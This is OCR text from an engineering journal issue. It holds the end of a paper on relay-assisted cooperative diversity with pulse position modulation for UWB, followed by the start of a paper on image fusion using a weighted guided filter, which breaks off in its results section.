

Fig.6. Pulse Amplitude Modulation

The figure represents time domain representation of the PAM technique which mentions analog message signal and PAM modulated signal as output.

B. *PWM:*

The PWM signal is a pulse signal where pulse width is proportional to the amplitude of the modulating analog signal



Fig.7. Pulse Width Modulation

The figure represents time domain representation of the PWM. One of the applications of PWM is in speed control of the DC motor.

C. *PPM:*



Fig.8. PPM

555 Timer IC is most popular to generate waveforms for PWM and PPM modes. PWM is generated using 555 timer in monostable multivibrator mode. The PPM is generated using 555 timer by using PWM as a trigger signal in monostable multivibrator mode. The following table summarizes difference between PAM, PPM and PWM.

Method	B.W.	Power Efficiency(SNR)	Complexity
PAM	Less	Lowest	Lowest
PWM	High	Moderate	Moderate
PPM	High	Highest	Highest

Table 1. Comparison between PAM, PWM, PPM.

COOPERATIVE DIVERSITY

COOPERATIVE DIVERSITY IS A COOPERATIVE MULTIPLE ANTENNA TECHNIQUE FOR IMPROVING OR MAXIMIZING TOTAL NETWORK CHANNEL CAPACITIES FOR ANY GIVEN SET OF BANDWIDTHS WHICH EXPLOITS USER DIVERSITY BY DECODING THE COMBINED SIGNAL OF THE RELAYED SIGNAL AND THE DIRECT SIGNAL IN WIRELESS MULTIHOP NETWORKS. A CONVENTIONAL SINGLE HOP SYSTEM USES DIRECT TRANSMISSION WHERE A RECEIVER DECODES THE INFORMATION ONLY BASED ON THE DIRECT SIGNAL WHILE REGARDING THE RELAYED SIGNAL AS INTERFERENCE; ON THE OTHER HAND THE COOPERATIVE DIVERSITY CONSIDERS THE OTHER SIGNAL AS CONTRIBUTION. MEANING, COOPERATIVE DIVERSITY DECODES THE INFORMATION FROM THE COMBINATION OF TWO SIGNALS. THUS, IT CAN BE SEEN THAT COOPERATIVE DIVERSITY IS AN ANTENNA DIVERSITY THAT USES DISTRIBUTED ANTENNAS BELONGING TO EACH NODE IN A WIRELESS NETWORK. NOTE THAT USER COOPERATION IS ANOTHER DEFINITION OF COOPERATIVE DIVERSITY. USER COOPERATION CONSIDERS AN ADDITIONAL FACT THAT EACH USER RELAYS THE OTHER USER'S SIGNAL WHILE COOPERATIVE DIVERSITY CAN BE ALSO ACHIEVED BY MULTI-HOP RELAY NETWORKING SYSTEMS.

A. *Relaying Strategies:*

The simplest cooperative relaying network consists of three nodes, namely destination, source, and a third node supporting the direct communication between source and destination denoted as relay. If the direct transmission of a message from source to destination is not (fully) successful, then the overheard information from the source is forwarded by the relay to reach the destination via a different path. Since the two communications took a different path and take place one after another, this example implements the concept of time diversity and space diversity.

The relaying strategies can be further distinguished by the compress-and-forward, decode-and-forward and amplify-and-forward strategies:

- The amplify-and-forward strategy helps to allow the relay station to amplify the received signal from the source node and to forward it to the destination station
- Relays following the decode-and-forward strategy overhear transmissions from the source, decode them and forward them to the destination in case of correct decoding. Whenever unrecoverable errors reside in the overheard transmission, the relay cannot contribute to the cooperative transmission.
- The compress-and-forward strategy allows the relay station to compress the received signal from the source node and forward it to the destination without decoding the signal where Wyner-Ziv coding can be used for optimal compression.

B. *Relay Transmission Topology*

- **Serial relay transmission** is used for long distance communication and range-extension in shadowy regions. It provides power gain. In this topology signals propagate from one relay to another relay and the channels of neighbouring hop are orthogonal to avoid any interference.
- **Parallel relay transmission** may be used where serial relay transmission suffers from multi-path fading. For outdoors and non-line-of-sight propagation, signal wavelength may be large and installation of multiple antennas is not possible. To increase the robustness against multi-path fading, parallel relay transmission can be used. In this topology, signals propagate through multiple relay paths in the same hop and the destination combines the signals received with the help of various combining schemes. It provides power gain and diversity gain simultaneously.

SYSTEM MODEL

We consider a wireless relay system that consists of source, relay and destination nodes. It is assumed that the channel is in a half-duplex, orthogonal and amplify-and-forward relaying mode. Differently to the conventional direct transmission system, we exploit a time division relaying function where this system can deliver information with two temporal phases.

On the first phase, the source node broadcasts information x_s toward both the destination and the relay nodes. The received signal at the destination and the relay nodes are respectively written as:

$$r_{d,s} = h_{d,s}x_s + n_{d,s}$$
$$r_{r,s} = h_{r,s}x_s + n_{r,s}$$

where $h_{d,s}$ is the channel from the source to the destination nodes, $h_{r,s}$ is the channel from the source to the relay node, $n_{r,s}$ is the noise signal added to $h_{r,s}$ and $n_{d,s}$ is the noise signal added to $h_{d,s}$.

On the second phase, the relay can transmit its received signal to the destination node except the direct transmission mode.

NON-COOPERATIVE SCHEME

In the non-cooperative scheme, the destination decodes the data using the signal received from the relay on the second phase, which results in the signal power boosting gain. The signal received from the relay node which retransmits the signal received from the source node is written as:

$$r_{d,r} = h_{d,r}r_{r,s} + n_{d,r} = h_{d,r}h_{r,s}x_s + h_{d,r}n_{r,s} + n_{d,r}$$

where $h_{d,r}$ is the channel from the relay to the destination nodes and $n_{r,s}$ is the noise signal added to $h_{d,r}$.

The reliability of decoding can be low since the degree of freedom is not increased by signal relaying. There is no increase in the diversity order since this scheme exploits only the relayed signal and the direct signal from the source node is either not available or is not accounted for. When we can take advantage of such a signal and increase in diversity order results. Thus, in the following we consider the cooperative scheme which decodes the combined signal of both the direct and relayed signals.

COOPERATIVE SCHEME

For cooperative decoding, the destination node combines two signals received from the source and the relay nodes which results in the diversity advantage. The whole received signal vector at the destination node can be modeled as:

$$\mathbf{r} = [r_{d,s} \quad r_{d,r}]^T = [h_{d,s} \quad h_{d,r}h_{r,s}]^T x_s + \begin{bmatrix} 1 & \sqrt{|h_{d,r}|^2 + 1} \end{bmatrix}^T n_d = \mathbf{h}x_s + \mathbf{q}n_d$$

where $r_{d,s}$ and $r_{d,r}$ are the signals received at the destination node from the source and relay nodes, respectively. As a linear decoding technique, the destination combines elements of the received signal vector as follows:

$$y = \mathbf{w}^H \mathbf{r}$$

where $\mathbf{W}$ is the linear combining weight which can be obtained to maximize signal-to-noise ratio (SNR) of the combined signals subject to given the complexity level of the weight calculation.

RESULTS

Simulations are performed over the channel model recommendation. A Gaussian pulse with a duration of *Tw* = 0.5 ns is used. The modulation delay is chosen to verify δ=100 ns which is larger than the maximum delay spread of the UWB channel. The presented results show the variation of the error probability as a function of the SNR per bit .for non-cooperative systems and to *Es*N*0 log2*M/(M*+1)*M* for the proposed cooperation scheme.



Fig.9. performance of the proposed scheme with relay assisted pulse position modulation is applied withα = 0.5



Fig.10. performance of the proposed scheme with relay assisted pulse position modulation is applied with $\alpha = 0.6$



Fig.11. performance of the proposed scheme with relay assisted pulse position modulation is applied with $\alpha = 0.8$

The proposed cooperative system can be coupled with two possible power allocation schemes. In the first one, α is held constant independently from the specific channel realization while the second scheme is based on adapting the value of α to the channel realization according to the strategy proposed previously in this section. The advantage of the first scheme resides in its simplicity while the second scheme has the capability of achieving higher performance levels as shown later. A possible implementation of the second scheme can be based on evaluating α at D and providing this value to S and R via two feedback links. In this case, the noise variance as well as the S-R, S-D and R-D channels need to be known at D.



Fig.12. Symbol error probability between PAM and PPM



Fig.13. Probability of Bit error for 4 PPM

Fig.13. shows the performance with M=4 and βsr=βrd=4. PAS-1 is applied with α = 0.8. This figure shows that the upper-bound can be accurately used for estimating the performance of the proposed scheme with MPPM (for M >2) especially for large values of the SNR since this bound is very close to the exact error probability for large SNRs. Note that even for the large integration time of Ti= 20 ns where the number of multi-path components captured at the receiver side is large.



Fig.14. Probability of Bit for 4 PPM

CONCLUSION

We have crated simulation that was described in the report to include both the 4-ary ppm , M-ary PPM, and then we proposed a new novel fixed PPM, that is more robust against interference from other users and utilizes the channel more efficiently. This method involves going to higher orders of PPM modulation but maintaining the duration fixed, in this way a user will finish its transmission faster, concluding that the probability of interference will decrease. The proposed methodology was tested using MATLAB codes, which we built from scratch, the results of the code emphasizes our proposal.

REFERENCES:

[1] Scutari and S. Barbarossa, "Distributed space–time coding for regenerative relay networks," *IEEE Trans. Wireless Commun.*, vol. 4, no. 5, pp. 2387–2399, Sep. 2005.

[2] J. Luo, R. Blum, L. Cimini, L. Greenstein, and A. Haimovich, "Decodeand- forward cooperative diversity with power allocation in wireless networks," *IEEE Trans. Wireless Commun.*, vol. 6, no. 3, pp. 793–799, Mar. 2007.

[3] J. Adeane, I. J. Wassell and W. Q. Malik, "Cooperative diversity for Ultrawideband Networks", European ultra wide band radio technology workshop, Grenoble, France, May 2007.

[4] J. N. Lineman, D. N. Tse, and G. W. Wornell, "Cooperative diversity in wireless networks: efficient protocols and outage behavior," *IEEE Trans. Inform. Theory*, vol. 50, no. 12, Dec. 2004.

[5] Shouhong Zhu, Kin K. Leung, and Anthony G. Constantinides, "Distributed Cooperative Data Relaying for Diversity in Impulse-Based UWB Ad-Hoc Networks", IEEE Transactions On Wireless Communications, Vol. 8, No. 8, August 2009.

[6] Heba Shaban and Mohamad Abou El-Nasr, "Amplify-and-Forward Cooperative Diversity for Green UWBBased WBSNs", Hindawi Publishing Corporation, The Scientific World Journal Volume 2013.

[7] J. Park, and J. Kim, "Performance of double-binary turbo coded TH-PPM UWB systems with multiple receive antennas," *Advanced Comm. Tech. International Conference*, pp. 1687-1690, February 2009.

[8] E. Kim, and J. Kim, "Performance Analysis of UWB Systems with Non-Binary Turbo Code in Multi-User Environments," *Advanced Comm. Tech. 11th International Conference*, pp. 1954-1958, February 2009.

[9] E. Kim, and J. Kim, "Iterative Decoding for Space Time Block coded PPM-TH UWB Systems," *IEEE International Symposium on Industrial Electronics*, pp. 795-799, July 2009.

[10] Z. Zeinalpour-Yazdi, M. Nasiri-Kenari, and B. Aazhang, "Bit error probability analysis of UWB communications with a relay node," *IEEE Trans. Wireless Commun.*, vol. 9, no. 2, pp. 802–813, Feb. 2010

[11] .K. Maichalernnukul, F. Zheng, and T. Kaiser"Design and performance of dual-hop MIMO UWB transmissions," *IEEE Trans. Veh. Technol.*, vol. 59, no. 6, pp. 2906–2920, July 2010.

Chadi Abou-Rjeil,"symbol by symbol relay Assisted co-operative diversity scheme for UWB using PPM

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Novel Approach For Image Fusion

Tinu Elizabeth Thomas, Reby John, Nisha Elsa Vargese

CUSAT university, tinuethomas13@gmail.com

Abstract— A new fusion method is been proposed for creating highly informative fused images from multiple images of the same scene.The proposed method is based on a two-scale decomposition of an image into base and detailed layer and then fusing the image by using a weighted guided filter. An edge awareness is being incoperated to Guided filter to adress the problem of halo artifact. Experimental results shows that the proposed method can obtain better performance for fusion of multifocus,multimodel and multiexposure images.

Keywords— multiple images, Base layer, detailed layer, edge weighting, halo artifact,multifocus,multimodel,multiexposure

INTRODUCTION

Image Fusion is important in many image analysis tasks in which image data are acquired from multiple sources. The goal of image fusion is to combine relevant information from two or more source images into one single image such that the single image contains as much information from all the source images as possible. The source imagesinvolved in such applications can be taken at different times and/or using different sensors. As a result, some source images may contain certain occlusions and source images from different sensors show different physical features. The fused image can provide more comprehensive information about the scene which is more useful for human and machine perception.Image fusion is an important technique for various image processing and computer vision applications such as feature extraction and target recognition. Through image fusion, different images of the same scene can be combined into a single fused image [1]. For instance, the performance of feature extraction algorithms can be improved by fusing multi-spectral remote sensing images [3]. The fusion of multi-exposure images can be used for digital photography [4].A significant challenge in data and information fusion is the fusion of images with different focus points so as to create an all-in-focus image.Image fusion has been used extensively in various areas of image processing such as remote sensing, biomedical imaging, nondestructive evaluation etc. For example, in optical remote sensing, due to physical and technical constraints, some sensors provide excellent spectral information but inadequate spatial information about the scene. On the other hand, there are sensors that are good at capturing spatial information but which fail to capture spectral information reliably. Fusing these two types of data provides an image that has both the spatial and the spectral information. Therefore, only the fusedimage needs to be stored for subsequent analysis of the scene.In these applications, a good image fusion method has the following properties: First, it can preserve most of the useful information of different images. Second, it does not produce artifacts. Third, it is robust to imperfect conditions such as mis-registration and noise. From the perspective of fusion, features of the observed images that are to be fusedcan be broadly categorized in the following three classes.

1) Common features: These are features that are present in all the observed images.

2) Complementary features: Features that are present only in one of the observed images are called complementary features.

3) Noise: Features that are random in nature and do not contain any relevant information are termed as noise.

Note that the above categorization of the features is local in nature. A fusion algorithm should be able to select the feature type automatically and then fuse the information appropriately. For example, if the features are similar then the algorithm should perform an operation similar to averaging but in the case of complementary features, should select the feature that contains relevant information.

A novel image fusion method with weighted guided filtering is proposed in this paper. Experimental results show that the proposed method gives a performance comparable with state-of-the-art fusion approaches. Several advantages of the proposed image fusion approach are highlighted in the following:

1.Traditional multi-scale image fusion methods require more than two scales to obtain satisfactory fusion results. The key contribution of this paper is to present a fast two-scale fusion method which does not rely heavily on a specific image decomposition method. A simple average filter is qualified for the proposed fusion framework.

2.A novel weight construction method is proposed to combine pixel saliency and spatial context for image fusion. Instead of using optimization based methods,weighted guided filtering is adopted as a local filtering method for image fusion.

3.An important observation of this paper is that the roles of two measures, i.e., pixel saliency and spatial consistency are quite different when fusing different layers. In this paper, the roles of pixel saliency and spatial consistency are controlled through adjusting the parameters of the weighted guided filter.

An edge-aware weighting is introduced and incorporated into the GIF [14] to form a weighted GIF (WGIF)[2]. In human visual perception, edges provide an effective and expressive stimulation that is vital for neural interpretation of a scene [17]. Larger weights are thus assigned to pixels at edges than pixels in at areas. There are many methods to compute the edge-ware weighting. Local variance in 3×3 window of a pixel in a guidance image is applied to compute the edge-aware weighting. The weighting can be easily computed via the box filter in [14] for all pixels in the guidance image. The localvariance of a pixel is normalized by the local variances of all pixels in the guidance image. The normalized weighting is then adopted to design the WGIF. Due to the proposed weighting, the WGIF can preserve sharp edges like the global filters [1], [2], [4], [8]. As a result, halo artifacts can be reduced/avoided by using the WGIF. Similar to the GIF in[14], the WGIF also avoids gradient reversal. In addition, the complexity of the WGIF is O(N) for an image with N pixels which is the same as that of the GIF in [14].Hence we improve the quality of the fused image by incoporating theWGIF into the fusion algorithm.

PROPOSED FUSION METHOD

In this project a novel image fusion method based on guided filtering is done. This method utilizes the average filter to get the two-scale representations, which is simple and effective. More importantly, the weighted guided filter is used in a novel way to make full use of the strong correlations between neighborhood pixels for weight optimization.In order to remove the halo artifacts that were the main diadvantage of GIF we have incorporated an edge-aware weighting (weighted guided image filter (WGIF))into the guided image filter (GIF)[14].

Two-scale Image Fusion :

The source images are first decomposed into two-scale representations by average filtering. The base layer of each source image is obtained as follows:

$$B_n = I_n * Z$$

where In is the nth source image, Z is the average filter, and the size of the average filter is conventionally set to 31 × 31 . Once the base layer is obtained, the detail layer can be easily obtained by subtracting the base layer from the source image.

Weight Map Construction using weighted guided filter:

The weight map is constructed as follows. First, Laplacian filltering is applied to each source image to obtain the high-pass image Hn. Then, the local average of the absolute value of Hn is used to construct the saliency maps Sn. The measured saliency maps provide good characterization of the saliency level of detail information. Next, the saliency maps are compared to determine the weight maps as follows:

$$P_n^k = \begin{cases} 1 \text{ if } S_n^k = \max\left(S_1^k, S_2^k, \ldots, S_N^k\right) \\ 0 \text{ otherwise} \end{cases}$$

Normally the weight maps that is constructed in this way may not be perfect it is liable to have noise hence we need to enhance it by using some technique. In this paper e propose a new method ie,weighted guided filtering based approach.

It is known that local filtering based edge-preserving smoothing techniques suffer from halo artifacts. Here a weighted guided image filter (WGIF) is introduced by incorporating an edge-aware weighting into an existing guided image filter (GIF) to address the problem. The WGIF inherits advantages of both global and local smoothing filters in the sense that:the complexity of the WGIF is O(N) for an image with N pixels which is same as the GIF and WGIF can avoid halo artifacts like the existing global smoothing filters.

An edge-aware weighting ΓG(p') is defined by using local variances of 3×3 windows of all pixels as follows:

$$\Gamma_G(p') = \frac{1}{N}\sum_{p=1}^{N}\frac{\sigma_{G,1}^2(p')+\varepsilon}{\sigma_{G,1}^2(p)+\varepsilon}$$

Where ε is a small constant and its value is selected as $(0 : 001 \times L)^2$ while L is the dynamic range of the input image. All pixels in the guidance image are used in the computation of ΓG(p'). In addition, the weighting ΓG(p') measures the importance of pixel p' with respect to the whole guidance image. Due to the box filter in [1], the complexity of ΓG(p') is O(N) for an image with N pixels.

The key assumption of the WGIF is a local linear model between the guidance image G and the filltering output $\hat{Z}$. The model ensures that the output $\hat{Z}$ has an edge only if the guidance image G has an edge.The proposed weighting ΓG(p') is incorporated into the cost function E(ap' ; bp') as follows:

$$E = \sum_{p\in\Omega_{\varsigma 1}(p')}[(a_{p'}G(p) + b_{p'} - X(p))^2 + \frac{\lambda}{\Gamma_G(p')}a_{p'}^2]$$

The optimal values of ap' and bp' are computed as:

$$a_{p'} = \frac{\mu_{G\odot x,\varsigma 1}(p') - \mu_{G,\varsigma 1}(p')\,\mu_{X,\varsigma 1}(p')}{\sigma_{G,\varsigma 1}^2(p') + \frac{\lambda}{\Gamma_G(p')}}$$

$$b_{p'} = \mu_{X,\varsigma 1}(p') - a_{p'}\mu_{G,\varsigma 1}(p')$$

The final value of $\hat{Z}$ (p) is given as follows:

$$\hat{Z} = \bar{a}_p G(p) + \bar{b}_p$$

For easy analysis, the images X and G are assumed to be the same. Consider the case that the pixel p' is at an edge. The value of ΓX(p0) is usually much larger than 1. ap' in the WGIF is closer to 1 than ap' in the GIF [13]. This implies that sharp edges are preserved better by the WGIF than the GIF. In addition, the complexity of the WGIF is O(N) for an image with N pixels which is the same as that of the GIF. The weighted Guided image filtering is performed on each weight map *P*n with the corresponding source image *I*n serving as the guidance image.

Image Reconstruction:

Two-scale image reconstruction consists of the following two steps. First, the base and detail layers of different source images are fused together by weighted averaging. Then, the fused image F is obtained by combining the fused base layer and the fused detail layer .

RESULT AND ANALYSIS

Experiments are performed on three image databases, i.e., the outdoor images (natural,industrial) and indoor images (with different focus points and exposure settings), the multi-focus image database which contains 10 pairs of multi-focus images, and the multi-exposure and multi-modal image database which contains 2 pairs of color multi-exposure images and 8 pairs of multi-modal images. The testing images have been used in many related papers [3][10],[17][21].Figure 1 shows the multi-focus database.Further, Figure 2 shows the multi-exposure and multi-modal database.



Fig 1: Multifocus Image Database

Fig 2:Multimodal and multiexposure Image Database

Figure 3 shows the fusion result of a multiexposure image



Fig 3(a) The input source image (b) The fused image

For evaluating the quality of the fused image we use Visual Information Fidility (VIF) measure.Because subjective evaluation is not adequate for assessing work in an automatic system, using an objective image fusion performance metric is a common approach to evaluate the quality of different fusion schemes. In this paper, a multi-resolution image fusion metric using visual information fidelity (VIF) is presented to assess fusion performance objectively. This method has four stages: (1) Source and fused images are filtered and divided into blocks. (2) Visual information is evaluated with and without distortion information in each block. (3) The visual information fidelity for fusion (VIFF) of each sub-band is calculated. (4) The overall quality measure is determined by weighting the VIFF of each sub-band.We have the comparison between the two filters in terms of information that they are having which can be plotted into a graph.Here we have the VIFF measure evaluated for different images of our database ploted in a graphical format as shown in figure 4 :

